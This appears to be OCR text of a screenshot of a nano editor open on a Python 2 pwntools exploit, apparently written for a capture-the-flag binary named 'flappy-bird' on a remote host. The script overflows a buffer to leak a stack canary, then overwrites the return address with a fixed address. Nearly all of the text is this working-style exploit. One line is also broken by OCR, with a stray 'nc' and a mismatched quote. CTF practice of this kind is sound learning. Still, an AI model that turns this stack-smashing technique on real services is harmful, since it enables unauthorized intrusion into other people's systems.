 GNU nano 5.7 xpl.py Modified
#!/usr/bin/env python2
from pwn import *
canary_offset = "A"*200
payload = canary_offset
p = process("./flappy-bird")
p = remote(nc 143.110.187.196", 1565)
p.recvuntil(" I Am")
p.sendline(payload)
p.recvuntil("A"*200)
leak = u32(p.recv(4))-0x0a
log.info("Leak: " + hex(leak))
flag = p32(0x565561ed)
payload2 = canary_offset + p32(leak) + "A"*12 + flag
p.sendline(payload2)
p.interactive()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was